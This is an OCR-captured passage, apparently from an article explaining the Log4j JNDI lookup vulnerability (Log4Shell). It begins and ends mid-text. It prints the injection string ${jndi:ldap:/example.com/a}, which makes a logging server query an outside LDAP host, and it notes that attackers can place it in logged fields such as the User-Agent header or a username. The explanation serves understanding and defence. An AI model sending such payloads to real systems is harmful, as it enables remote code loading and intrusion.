
java:comp/env/, however if the key contains a “:,” no
prefix is added.”
With a : present in the key, as in
${jndi:ldap:/example.com/a} there’s no prefix and the
LDAP server is queried for the object. And these
Lookups can be utilized in both the Log4j
configuration and the logging of lines.
So all an attacker has to do is find some input that gets
logged and add something like
${jndi:ldap:/example.com/a}. This could be a standard
HTTP header, such as User-Agent (which is frequently
logged), or a form parameter, such as username,
which is also logged.
This is probably quite prevalent in Log4j-based Java-
based Internet-facing software. Even more devious is
the fact that Java-based non-Internet software can be